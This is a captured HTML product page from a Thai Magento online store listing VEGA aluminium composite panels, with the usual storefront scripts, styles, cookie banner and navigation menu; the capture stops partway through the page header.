

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinestore.louist.co.th/fsbvg613040300.html
body_size: 24875
content:
<!doctype html>
<html lang="th-TH">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var require = {
        "baseUrl": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="VEGA,เวก้า,แผ่นอะลูมิเนียมคอมโพสิท,VEGA,ผลิตจากอัลลอยเกรด 3105,แข็งแรง ทนทาน,มีหลายเฉดสี"/>
<meta name="keywords" content="VEGA,เวก้า,แผ่นอะลูมิเนียมคอมโพสิท,VEGA,ผลิตจากอัลลอยเกรด 3105,แข็งแรง ทนทาน,มีหลายเฉดสี"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>VEGA,เวก้า,แผ่นอะลูมิเนียมคอมโพสิท,VEGA,ผลิตจากอัลลอยเกรด 3105,แข็งแรง ทนทาน,มีหลายเฉดสี</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://onlinestore.louist.co.th/pub/static/version1717505581/_cache/merged/7ee5f70756a558b7afdc15f50115f47b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/css/print.min.css" />
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/jquery.flexslider.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/customs.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://onlinestore.louist.co.th/pub/media/favicon/default/louis-t_fav.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://onlinestore.louist.co.th/pub/media/favicon/default/louis-t_fav.ico" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHZSQJG73"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2WHZSQJG73'); </script>        <style type="text/css">
    .product-item-info a.tocompare {
        display: none !important;
    }
</style>

    <!-- Main Font - Google font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap"/>


<!-- Move use file config.css  -->
    <!-- Custom Css of Store View -->
    <!-- <link rel="stylesheet" href="" as="style"> -->

<!--CUSTOM CSS-->
<style>
	body{background-color: #ffffff}
.account-nav-content .item > a {color: #444444}</style>


<!--CUSTOM JS-->

<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });
</script>

<!--LISTING CONFIG-->
<style>
        {
        font-family:
        Aclonica;
    }

    @media (min-width: 1200px) {
        .container {
            width: 1170px;
            max-width: 1170px;
        }
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 25%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 25%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }
</style>
<meta property="og:type" content="og:product" />
<meta property="og:title" content="VEGA&#x20;&#x28;0.3&#x29;&#x20;PF613&#x20;1250x2440x4&#x20;PW" />
<meta property="og:image" content="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/c0bb400db441ec67b37045c5a66e35a8/f/s/fsbvg613040300.jpg" />
<meta property="og:description" content="&#x0E41;&#x0E1C;&#x0E48;&#x0E19;&#x0E2D;&#x0E30;&#x0E25;&#x0E39;&#x0E21;&#x0E34;&#x0E40;&#x0E19;&#x0E35;&#x0E22;&#x0E21;&#x0E04;&#x0E2D;&#x0E21;&#x0E42;&#x0E1E;&#x0E2A;&#x0E34;&#x0E17;&#x20;&quot;VEGA&quot;&#x20;&#x28;&#x0E40;&#x0E27;&#x0E01;&#x0E49;&#x0E32;&#x29;&#x20;&#x0E1C;&#x0E25;&#x0E34;&#x0E15;&#x0E08;&#x0E32;&#x0E01;&#x0E2D;&#x0E31;&#x0E25;&#x0E25;&#x0E2D;&#x0E22;&#x0E40;&#x0E01;&#x0E23;&#x0E14;&#x20;3105&#x20;&#x0E41;&#x0E02;&#x0E47;&#x0E07;&#x0E41;&#x0E23;&#x0E07;&#x20;&#x0E17;&#x0E19;&#x0E17;&#x0E32;&#x0E19;&#x20;&#x0E21;&#x0E35;&#x0E2B;&#x0E25;&#x0E32;&#x0E22;&#x0E40;&#x0E09;&#x0E14;&#x0E2A;&#x0E35;&#x20;&#x0E2B;&#x0E25;&#x0E32;&#x0E22;&#x0E44;&#x0E2A;&#x0E49;&#x20;&#x0E2B;&#x0E25;&#x0E32;&#x0E22;&#x0E1C;&#x0E34;&#x0E27;&#x0E2B;&#x0E19;&#x0E49;&#x0E32;&#x0E43;&#x0E2B;&#x0E49;&#x0E40;&#x0E25;&#x0E37;&#x0E2D;&#x0E01;" />
<meta property="og:url" content="https://onlinestore.louist.co.th/fsbvg613040300.html" />
    <meta property="product:price:amount" content="2460"/>
    <meta property="product:price:currency" content="THB"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="header-2-style home-6-style footer-1-style layout-full-width  catalog-product-view product-fsbvg613040300 page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorag = new Storage('session');
        })();
    }
</script>
    <div data-role="gdpr-cookie-container" data-bind="scope: 'gdpr-cookie-container'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-role=gdpr-cookie-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "gdpr-cookie-container": {
                        "component": "Amasty_GdprCookie/js/cookies",
                        "noticeType": 1,
                        "policyText": "<div class=\"container text-center\">\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e21\u0e2d\u0e1a\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e21\u0e2d\u0e1a\u0e02\u0e49\u0e2d\u0e40\u0e2a\u0e19\u0e2d \u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2a\u0e48\u0e07\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e43\u0e2b\u0e49\u0e01\u0e31\u0e1a\u0e04\u0e38\u0e13\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27 \u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e28\u0e36\u0e01\u0e29\u0e32<a href=\"\/cookie-policy\" target=\"_blank\">\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e40\u0e01\u0e47\u0e1a\u0e41\u0e25\u0e30\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49<\/a> \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e19\u0e35\u0e49 \u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e41\u0e25\u0e30\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e38\u0e49\u0e01\u0e01\u0e35\u0e49\u0e15\u0e32\u0e21\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e17\u0e35\u0e48\u0e41\u0e08\u0e49\u0e07\u0e43\u0e19\u0e40\u0e1a\u0e37\u0e49\u0e2d\u0e07\u0e15\u0e49\u0e19<\/div>",
                        "allowLink": "https://onlinestore.louist.co.th/gdprcookie/cookie/allow/",
                        "settingsLink": "https://onlinestore.louist.co.th/cookie-policy/",
                        "websiteInteraction": "0"
                    }
                }
            }
        }
    }
    </script>
    <style>
        .message.global.cookie.am-cookie {
                    z-index: 10;
            background-color: #f0f0f0;
        }

        .am-cookie .content p {
            color: #000000;
        }

        .message.global.cookie a, .message.global.cookie a:hover {
            color: #649bcc;
        }

        .actions button.action.primary.cookiebar {
            background-color: #3586bd;
            border-color: #3586bd;
            color: #ffffff;
        }

        .actions button.action.primary.cookiebar:hover {
            opacity: 0.9;
        }
    </style>

    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '73bcea1e6edee6453d5a606ae47ab454f06f475c') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '73bcea1e6edee6453d5a606ae47ab454f06f475c'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".onlinestore.louist.co.th",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ดูเหมือนจะถูกปิดใช้งานในเบราเซอร์ของคุณ</strong>
                    <span>เพื่อประสบการณ์ที่ดีที่สุดในไซต์ของเราโปรดเปิดใช้ Javascript ในเบราเซอร์ของคุณ</span>
                </p>
            </div>
        </div>
    </noscript>
<span class="mess">
	<span class="not-empty-name">The wishlist name can't be left blank</span>
</span>
<script type="text/x-magento-init">
     {
        "*": {
            "Bss_MultiWishlist/js/bss_wishlist": {
                "is_redirect": "0",
                "url_redirect": "https://onlinestore.louist.co.th/wishlist/",
                "url_popup":"https://onlinestore.louist.co.th/multiwishlist/index/popup/",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/javascript" src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Nwdthemes_Revslider/public/assets/js/themepunch.gs.min.js"></script><div class="page-wrapper"><div class="header-container header-style-2">
	<div class="header-top">
		<div class="container">
			<div class="row row-topheader">
				<div class="col-lg-5 col-md-4 col-xs-3 customer-action-header">
					<div class="customer-action-hd">
						<span class="welcome-text">
							<span class="greet welcome" data-bind="scope: 'customer'">
								<!-- ko if: customer().fullname  -->
								<span data-bind="text: new String('ยินดีต้อนรับ %1!').replace('%1', customer().firstname)">
								</span>
                                <!-- /ko -->
                                <!-- ko ifnot: customer().fullname  -->
								<span data-bind="html:''"></span>
                                <!-- /ko -->
							</span>
							<script type="text/x-magento-init">
							{
								"*": {
									"Magento_Ui/js/core/app": {
										"components": {
											"customer": {
												"component": "Magento_Customer/js/view/customer"
											}
										}
									}
								}
							}
							</script>
						</span>

						
						                            <a href="https://onlinestore.louist.co.th/new-customer/" title="ลงทะเบียน">ลงทะเบียน</a> หรือ                            <a href="https://onlinestore.louist.co.th/customer/account/login/" title="เข้าสู่ระบบ">เข้าสู่ระบบ</a>
																	</div>
				</div>
				<div class="col-lg-7 col-md-8 col-xs-9 header-top-links">
					<div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
		<strong class="label switcher-label"><span>ภาษา</span></strong>
		<div class="actions dropdown options switcher-options">
			<div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
				<strong style="background-image:url('https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/flags/flag_th.png');" class="view-th">
					<span>Thai</span>
				</strong>
			</div>
			<ul class="dropdown switcher-dropdown"
                data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
				
									
											                        <li class="view-en switcher-option">
							<a data-storecode="en" style="background-image:url('https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/flags/flag_en.png');" href="#" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/fsbvg613040300.html?___store=en","data":{"___store":"en","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'>
								English</a>
						</li>
												</ul>
		</div>
	</div>
</div>					<div class="toplinks-wrapper"><ul class="header links"><li class="myaccount-link">
	<a href="https://onlinestore.louist.co.th/customer/account/" title="บัญชีผู้ใช้">
		บัญชีผู้ใช้	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://onlinestore.louist.co.th/wishlist/">รายการโปรด        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
	<a href="https://onlinestore.louist.co.th/checkout/" title="สั่งซื้อสินค้า">สั่งซื้อสินค้า</a>
</li><li class="authorization-link" data-label="หรือ">
    <a href="https://onlinestore.louist.co.th/customer/account/login/">
        เข้าสู่ระบบ    </a>
</li>
</ul></div>				</div>
			</div>
		</div>
	</div>

	<div class="header-middle">
		<div class="container">
			<div class="row">
				<div class="col-lg-2 col-sm-2 logo-header">
					<div class="logo-wrapper">
	<h1 class="logo-content">
		<strong class="logo">
			<a class="logo" href="https://onlinestore.louist.co.th/" title="https://onlinestore.louist.co.th/">
				<img src="https://onlinestore.louist.co.th/pub/media/logo/default/logo_1.png"
                     alt="https://onlinestore.louist.co.th/"
					width="89"					height="80"                />
			</a>
		</strong>
	</h1>
</div>				</div>
				<div class="col-lg-10 col-sm-10 header-middle-right">
					<div class="middle-right-content">
						<div class="main-megamenu">
									    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu692e6b9eee472" data-sam="17538680101764649886">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu692e6b9eee472">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<div class="mega-content">
			<ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/louis-t-home"  id="sm_megamenu_67">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">หน้าแรก</span>
																			</span>
						</a>
																								                    <li class="products-menu-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/"  id="sm_megamenu_5">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ผลิตภัณฑ์</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
								<div class="container">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    products-menu"><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture-tools/id/561/" ><span class="sm_megamenu_title_lv-2">เครื่องมือการเกษตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protective-equipments/id/562/" ><span class="sm_megamenu_title_lv-2">เครื่องมือและอุปกรณ์ความปลอดภัยส่วนบุคคล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/water-pump/id/563/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/564/" ><span class="sm_megamenu_title_lv-2">เครื่องมือและอุปกรณ์ต่างๆ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/565/" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัยและอุปกรณ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/566/" ><span class="sm_megamenu_title_lv-2">อาคารและการก่อสร้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/567/" ><span class="sm_megamenu_title_lv-2">อาหารและเครื่องดื่ม</span></a></div></div></div></div></div>							</div>
								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/about-us"  id="sm_megamenu_8">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">เกี่ยวกับเรา</span>
																			</span>
						</a>
																								                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/promotion"  id="sm_megamenu_7">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">โปรโมชั่น</span>
																			</span>
						</a>
																								                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="http://onlinestore.louist.co.th/contact"  id="sm_megamenu_68">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ติดต่อเรา</span>
																			</span>
						</a>
																						</ul>
			</div>
					</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'), _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
						</div>
						<div class="order-header-title">
